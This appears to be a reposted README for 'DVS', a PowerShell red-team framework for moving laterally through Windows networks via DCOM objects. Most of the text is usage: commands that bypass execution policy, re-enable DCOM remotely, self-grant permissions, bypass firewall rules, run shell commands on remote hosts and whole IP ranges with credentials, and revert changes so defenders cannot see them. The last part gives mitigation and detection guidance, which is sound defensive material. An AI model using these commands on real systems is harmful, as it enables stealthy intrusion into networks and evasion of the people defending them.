[sc name=”ad_1″]
Did you ever wonder how you can move laterally through internal networks? or interact with remote machines without alerting EDRs?
Let’s assume that we have a valid credentials, or an active session with access to a remote machine, but we are without an option for executing a process remotely in a known, expected or a highly-monitored method (i.e. WMI, Task Scheduler, WinRM, PowerShell Remoting).
For these scenarios, the DVS framework comes to the rescue.
The DVS framework is a swiss army knife which allows you to enumerate vulnerable functions of remote DCOM objects, launch them and even launch attacks using them.
The framework is being developed with a “Red Team” mindset and uses stealth methods to compromise remote machines.
The DVS framework contains various ways to bypass remote hardening against DCOM by re-enableing DCOM access remotely and automatically grant the required permissions to the attacking user.
The framework can also revert changes on the remote machine to their original state, prior to the attack – hiding these changes from defenders.
Our main insight is that the tool can also execute commands using non-vulnerable DCOM objects through an aqsome technique (Read below about Invoke-RegisterRemoteSchema)
Compatible with PowerShell 2.0 and up
Disclaimer
This tool is for testing and educational purposes only. Any other usage for this code is not allowed. Use at your own risk.
The author bears NO responsibility for misuse of this tool.
By using this you accept the fact that any damage caused by the use of this tool is your responsibility.
Registry access – how the DVS framework utilizes that protocol
- Registry access
- Probe port 445 port in order to interact with the remote registry
- Check if the remote-registry is enabled
- Interact with the remote registry
- If
AutoGrantmode is flagged, check write permissions. otherwise, check read permissions
- Standard Registry Provider (If remote-registry denied)
- Probe port 135 in order to interact with the “Standard Registry Provider” using WMI
- Check if the
StdRegProvis accessible - Interact with the Standard Registry Provider
- If
AutoGrantmode is flagged, check for write permissions, otherwise, check for read permissions
Why is this tool so stealthy?
The DVS tool first checks if principal-identity has access to the remote machine via the following steps:
- Basic actions
- Authentication operations (if
SkipRegAuthis not flagged)- If credentials are provided, it creates a “net-only” session. otherwise, it will use the current-logged on session.
- Probe registry access.
- Check if DCOM feature is enabled
- Allow DCOM Access (if
AutoGrantflagged), otherwise fail - Check if the logged-on user/provided user and the groups the user is a member of (Via
adsi/WindowsIdentityfeature), are granted to interact with the DCOM (via remote registry queries) - Grant permissions (if
AutoGrantflagged), otherwise, fail - Resolve domain name from remote machine using NetBIOS over TCP(Using NetAPI32, or UDP Packet), if it fails it will try using the registry (
HKLMorHKCUHives)
- Authentication operations (if
Invoke-DCOMObjectScan- Interact with DCOM objects
- Enumerate the DCOM object and find vulnerable functions
- Validate exploitation possibility
- Generate execution payloads
- Fetch personal information about the vulnerable DCOM object
Get-ExecutionCommand- Generate execution payloads
Invoke-ExecutionCommand- Try to interact with DCOM objects
- Execute the commands
Invoke-RegisterRemoteSchema- Try to interact with one of the following DCOM Objects:
- InternetExplorer.Application – InternetExplorer COM Object
- {D5E8041D-920F-45e9-B8FB-B1DEB82C6E5E} – Another COMObjects belongs to Internet Explorer
- {C08AFD90-F2A1-11D1-8455-00A0C91F3880} – ShellBrowserWindow
- {9BA05972-F6A8-11CF-A442-00A0C90A8F39} – ShellWindows
- Register remote schema (e.g. http://)
- Configure the schema to execute commands from the schema content
- Execute the command
- Try to interact with one of the following DCOM Objects:
Tool components
- Security rights analyzer – Analyzing principal-identity rights to access the remote DCOM object
- Remote grant access – Grants logged-on user permissions remotely (In case they were not already granted)
- DCOM Scanner – Scan and analyze remote/local DCOM objects for vulnerable functions that are provided (Patterns and function names must be specified) When the tool detects a vulnerable function, it will check what arguments the function includes and if the function has the ability to execute commands
- DCOM command generator – Generates a PowerShell payload in order to execute on the remote machine
- Report – Generates a CSV report with all the information about the vulnerable DCOM object
- Command Execution – Execute commands through DCOM objects
Author
License
- GPL v3
Tested Scenarios
- Out-of domain to domain
- From inside the domain to another domain-joined machine
- From domain to out-of-domain
- From current-session to another domain-joined machine
Tested Operating Systems
- Windows 7 SP1
- Windows 8.1
- Windows 10
- Windows Server 2019
Credits
- Thanks to Rafel Ivgi for mentoring, and helping with the architecture mindset of the tool.
- Thanks to Yossi Sasi for helping me to optimize the script.
- Thanks to Gleb Glazkov for writing the mitigation and preventions section
Installation:
git clone https://github.com/ScorpionesLabs/DVS
powershell -ep bypass
PS> Import-Module .DVS.psm1
PS> Get-Help Invoke-DCOMObjectScan -Detailed # Get details of the Invoke-DCOMObjectScan command
PS> Get-Help Get-ExecutionCommand -Detailed # Get details of the Get-ExecutionCommand command
PS> Get-Help Invoke-ExecutionCommand -Detailed # Get details of the Invoke-ExecutionCommand commandInvoke-DCOMObjectScan
Invoke-DCOMObjectScan function allows you to scan DCOM objects and find vulnerable functions via a list of patterns or exact function names that you included in a file.
- Examples:
- Enumerates and Scan
MMC20.Application(ProgID) object from the attacker machine to theDC01host without querying the registry.Invoke-DCOMObjectScan -Type Single -ObjectName "MMC20.Application" -HostList DC01 -SkipRegAuth -Username "labadministrator" -Password "Aa123456!" -Verbose
Note: The tool will not analyze ACL permissions, and when the tool will success, it will resolve all the information about the object, except the details mentioned on the registry(Like object name, executable file, etc.)
- Check whether the
MMC20.Application(ProgID) object is accessible from the attacker machine to theDC01host without first querying and verifying the access list of the DCOM object.PS> Invoke-DCOMObjectScan -Type Single -ObjectName "MMC20.Application" -HostList DC01 -SkipPermissionChecks -CheckAccessOnly -Verbose - Validates whether the
MMC20.Application(ProgID) is applicable through10.211.55.4/24range. If exists, he tool will try to enumerate the information about it. (using the current logged-on user session).PS> Invoke-DCOMObjectScan -Type Single -ObjectName "MMC20.Application" -Hostlist "10.211.55.4/24" -CheckAccessOnly -Verbose - Validates if the
{00020812-0000-0000-C000-000000000046}CLSID through10.211.55.4ip address object exists and accessible. If exists, the tool will resolve the information about it. (By usinglabadministratorcredentials).PS> Invoke-DCOMObjectScan -Type Single -ObjectName "{00020812-0000-0000-C000-000000000046}" -Hostlist "10.211.55.4" -CheckAccessOnly -Username "labadministrator" -Password "Aa123456!" -Verbose - Scans all the objects stored on a specified path (e.g.
C:UsersUSERNAMEDesktopDVSobjects.txt) through10.211.55.4ip address, and finds the function list located in the specified file likevulnerable.txtusing thelabadministratorcredentials with the following configuration:
Max depth: 4
Max results: 1 (1 result for each object)
AutoGrant mode: If we don’t have access to the object or if the DCOM feature is disabled, enable the DCOM feature and perform automatic grant to the relevant DCOM object.
Finally, revert the machine to the same state as before the attack.PS> Invoke-DCOMObjectScan -MaxDepth 4 -Type List -ObjectListFile "C:UsersUSERNAMEDesktopDVSobjects.txt" -FunctionListFile "C:UsersUSERNAMEDesktopDVSvulnerable.txt" -AutoGrant -Username "labadministrator" -Password "Aa123456!" -Hostlist "10.211.55.4" -MaxResults 1 -Verbose - Scans all the objects stored on the available remote machines from the
10.211.55.1/24range and finds potential vulnerable functions from the list located on the selected file (e.g.C:UsersUSERNAMEDesktopDVSvulnerable.txt).PS> Invoke-DCOMObjectScan -MaxDepth 4 -Type All -FunctionListFile "C:UsersUSERNAMEDesktopDVSvulnerable.txt" -Hostlist "10.211.55.1/24" -Verbose
- Enumerates and Scan
Get-ExecutionCommand
Get-ExecutionCommand function allows to generate a PowerShell payload that will interact and execute with the remote DCOM function with the relevant parameters.
- Examples:
- Checks if the principal-identity is granted to interact with
{00020812-0000-0000-C000-000000000046}CLSID object through10.211.55.4ip address usinglabadministratorcredentials, then it will generates the execution command.PS> Get-ExecutionCommand -ObjectName "{00020812-0000-0000-C000-000000000046}" -ObjectPath "DDEInitiate" -HostList "10.211.55.4" -Username "labAdministrator" -Password "Aa123456!" -Verbose - Checks for DCOM access,
In case the principal-identity doesn’t have the necessary permissions or the DCOM feature is disabled, the tool will enable the DCOM feature, grants identity access and interacts withMMC20.Application(ProgID) object through10.211.55.4ip address usinglabadministratorcredentials, and will generates you the execution command.
Finally, it will revert the machine to the same state as before the attack.PS> Get-ExecutionCommand -ObjectName "MMC20.Application" -ObjectPath "Document.ActiveView.ExecuteShellCommand" -HostList "10.211.55.4" -Username "labAdministrator" -Password "Aa123456!" -AutoGrant -Verbose - Tries to interact with
MMC20.Application(ProgID) object through10.211.55.1/24range using current logged-on session without analyze ACL permissions then it will generates the execution command.PS> Get-ExecutionCommand -ObjectName "MMC20.Application" -ObjectPath "Document.ActiveView.ExecuteShellCommand" -HostList "10.211.55.1/24" -SkipPermissionChecks -Verbose - Tries to interact with
MMC20.Application(ProgID) object through10.211.55.4ip address, without querying the registry.PS> Get-ExecutionCommand -ObjectName "MMC20.Application" -ObjectPath "Document.ActiveView.ExecuteShellCommand" -HostList "10.211.55.4" -SkipRegAuth -Verbose
- Checks if the principal-identity is granted to interact with
Invoke-ExecutionCommand
Invoke-ExecutionCommand function executes commands via DCOM Object using the logged-on user or provided credentials.
- Examples:
- Checks for DCOM access,
In case the principal-identity doesn’t have the necessary permissions or the DCOM feature is disabled, the tool will enable the DCOM feature, grant access, Interact withMMC20.Application(ProgID) object through the range:10.211.55.1/24using current logged-on user session and Execute the following commands:- Executes
cmd.exe /c calccommand - Set
Frame.Topattribute to1Finally, revert the machine to the same state as before the attack.PS> Invoke-ExecutionCommand -ObjectName "MMC20.Application" -AutoGrant -Commands @( @{ObjectPath="Document.ActiveView.ExecuteShellCommand"; Arguments=@('cmd.exe',$null,"/c calc","Minimized")},@{ObjectPath="Frame.Top";Arguments=@(1)} ) -HostList "10.211.55.1/24" -Verbose
- Executes
- Tries to interact with
MMC20.Application(ProgID) object usinglabadministratorcredentials through10.211.55.4ip address, and executes the following command:cmd.exe /c calc.PS> Invoke-ExecutionCommand -ObjectName "MMC20.Application" -Commands @( @{ObjectPath="Document.ActiveView.ExecuteShellCommand"; Arguments=@('cmd.exe',$null,"/c calc","Minimized")}) -HostList "10.211.55.4" -Username "labadministrator" -Password "Aa123456!" -Verbose - Tries to interact with
MMC20.Application(ProgID) object using current logged-on user session without analyze ACL permissions, and executes the following command:cmd.exe /c calc.PS> Invoke-ExecutionCommand -ObjectName "MMC20.Application" -Commands @( @{ObjectPath="Document.ActiveView.ExecuteShellCommand"; Arguments=@('cmd.exe',$null,"/c calc","Minimized")}) -HostList "10.211.55.4" -SkipPermissionChecks -Verbose
- Checks for DCOM access,
Invoke-RegisterRemoteSchema
Invoke-RegisterRemoteSchema function executes commands via InternetExplorer.Application’s object using the logged-on user or provided credentials.
- ShellBrowserWindow
- ShellWindows
- Internet Explorer
- ielowutil.exe
Note: This object doesn’t need any access to local machine hive, it will proceed with the foothold with any user that can access the remote machine!
- Examples:
- Executes
cmd /c calccommand on10.211.55.1/24range using the current logged-on session, and grant privileges if is neededPS> Invoke-RegisterRemoteSchema -HostList "10.211.55.1/24" -Command "cmd /c calc" -AutoGrant -Verbose - Executes
cmd /c calccommand on 10.211.55.4 remote machine using provided credentialsPS> Invoke-RegisterRemoteSchema -HostList "10.211.55.4" -Command "cmd /c calc" -Username "Administrator" -Password "Aa123456!" -Verbose
- Executes
Future work
- Analyze and change firewall rules remotely
Mitigation and Recommendations
MITRE Technique: T1021.003 – Remote Services: Distributed Component Object Model
Prevention
- Disable remote DCOM access
- considerations:
- Third-party applications dependent on DCOM
- Remote system management using “Windows Management Instrumentation” will not work
- Possible problems with COM objects
- considerations:
- Disallow remote registry access if not required
Both options are hard to implement in an enterprise environment without an impact on availability.
Nevertheless, it can be a good hardening option for endpoints that don’t need domain remote management. (e.g. standalone endpoints) - Enable Domain and Private Profiles in Windows Defender Firewall
- The DVS tool bypasses this security control by creating a rule in the firewall to allow any Dynamic RPC connection
- Move to using LAPS in order to reduce the attack surface. If each computer in the domain has a different local administrator password, this account can’t be used for lateral movement.
- Hardening user access rights can prevent this attack
- By using Group Policy Objects an organization can remove administrators, users and other groups from the list, and move to using a special group/user for central management that does not interactivly log in to other computers
[Computer ConfigurationWindows SettingsSecurity SettingsLocal PoliciesUser Rights AssignmentAccess this computer from the network]In Official hardening guides like CIS the recommend setting of [Access this computer from the network] is with the values of “administrators and Remote Desktop Users or Authenticated users“. This recommendations are vulnerable to the DVS tool.
- By using Group Policy Objects an organization can remove administrators, users and other groups from the list, and move to using a special group/user for central management that does not interactivly log in to other computers
- Harden the DCOM permissions by removing the rights of administrators from the permissions – Remote Launch and Remote Activation.
- [Computer ConfigurationWindows SettingsLocal PoliciesSecurity OptionsDCOM]: Machine Launch Restrictions in Security Descriptor Definition Language (SDDL) syntax
- Use a host-based firewall / application-aware firewall to block DCOM access between computers. Especially for a computer which is not part of the IT or management infrastructure.
- Application control rules can be used as last circle of security controls to prevent vulnerable processes from spawning dangerous child processes or loading DLLs.
Examples:mmc.exe -> cmd.exe explorer.exe -> regsvr.exe visio.exe -> wmic.exe excel.exe -> Rundll32.exe outlook.exe -> cmd.exe - Microsoft attack surface reduction rules can be used to prevent vulnerable processes from spawning dangerous child processes.
Detection
- Monitor changes on the registry in the following locations:
[HKEY_LOCAL_MACHINESOFTWAREMicrosoftOle]This key is the DCOM permission settings. If they are changed it can mean that an adversary that used the DVS tool has removed the hardenning.
[HKEY_LOCAL_MACHINESOFTWAREClasses]“The subkeys and registry values associated with the [HKEY_LOCAL_MACHINESOFTWAREClasses] key contain information about an application that is needed to support COM functionality. This information includes such topics as supported data formats, compatibility information, programmatic identifiers, DCOM, and controls.” Microsoft dev center referense
[MACHINESOFTWAREpoliciesMicrosoftwindows NTDCOMMachineLaunchRestriction]This key change may indicate that the DVS tool has disabled the DCOM remote activation and Remote Lauch restrictions.
- Use an application aware firewall to block DCOM access between computers. Especially from a computer which is not part of the IT or management infrastructure.
- Intrusion prevention system (e.g. Snort, Suricata) can be used to detect DCOM protocol which is based on RPC (MS-RPC, MS-RPCE) and Remote registry protocol (MS-RRP).
- Monitor Windows Defender firewall by enabling audit log on blocked traffic for domain and private profiles.
- Monitor changes to the following key. It may indicate that the DVS tool has created a rule to bypass the Microsoft Defender Firewall dynamic RPC restrictions.
[HKEY_LOCAL_MACHINESYSTEMCurrentControlSetServicesSharedAccessParametersFirewallPolicyFirewallRules] - Monitor Windows event logs:
Enable audit of events. Audit settings that should be enabled on success and failure: Audit account logon events | Audit logon events | Audit object access | NTLM Auditing
Browse to this registry key: [HKEY_LOCAL_MACHINESOFTWAREMicrosoftOle] Create new DWORDs with value of ‘1’ called ActivationFailureLoggingLevel | CallFailureLoggingLevel | InvalidSecurityDescriptorLoggingLevel- 4624 (Successful Logon) – A blue team can create correlation of events to catch connections from remote machines to DCOM. An example:
- event ID 4624 – Logon
- Account Name: SYSTEM
- Process Name: C:WindowsSystem32services.exe
- 4680 (Unkown user or bad password) – Will occur when using a wrong user or password
- 4688 (Process Creation) – Monitor vulnerable processes that create dangerous sub processes using an administrative user. Example:
- Creator Process Name: C:WindowsSystem32mmc.exe -> New Process Name: C:WindowsSystem32cmd.exe
- Creator Process Name: C:WindowsSystem32svchost.exe -> New Process Name: C:WindowsSystem32mmc.exe
- 8002 (NTLM) – Audit Incoming NTLM Traffic that would be blocked. Example:
- Calling process name: C:WindowsSystem32mmc.exe
- Calling process user identity: USER
- Calling process domain identity: DOMAIN
- 8003 (NTLM) – Audit NTLM authentication in this domain. Example:
- User: User
- Domain: DOMAIN
- Workstation: ATTACKER
- Process: C:WindowsSystem32mmc.exe / C:WindowsSystem32dllhost.exe / C:WindowsSystem32svchost.exe / C:Program FilesInternet Exploreriexplore.exe
- Logon type: 3
- 10010 (Microsoft-Windows-DistributedCOM) – The server %1 did not register with DCOM within the required timeout.
- 10014 (Microsoft-Windows-DistributedCOM) – for failed CLSID activasion due to disabled remote activation settings for COM+.
- 10015 (Microsoft-Windows-DistributedCOM) – failed DCOM execution due to insufficient permissions.
- 10016 (Microsoft-Windows-DistributedCOM) – failed DCOM execution due to insufficient permissions. Example:
- The machine-default permission settings do not grant Local Activation permission for the COM Server application with CLSID {C2F03A33-21F5-47FA-B4BB-156362A2F239} and APPID {316CDED5-E4AE-4B15-9113-7055D84DCC97} to the user DOMAINScorpiones
- 10021 (Microsoft-Windows-DistributedCOM) – The launch and activation security descriptor for the COM Server application with APPID {0000000} is invalid.
- 4624 (Successful Logon) – A blue team can create correlation of events to catch connections from remote machines to DCOM. An example:
[sc name=”ad-in-article”]





















Add Comment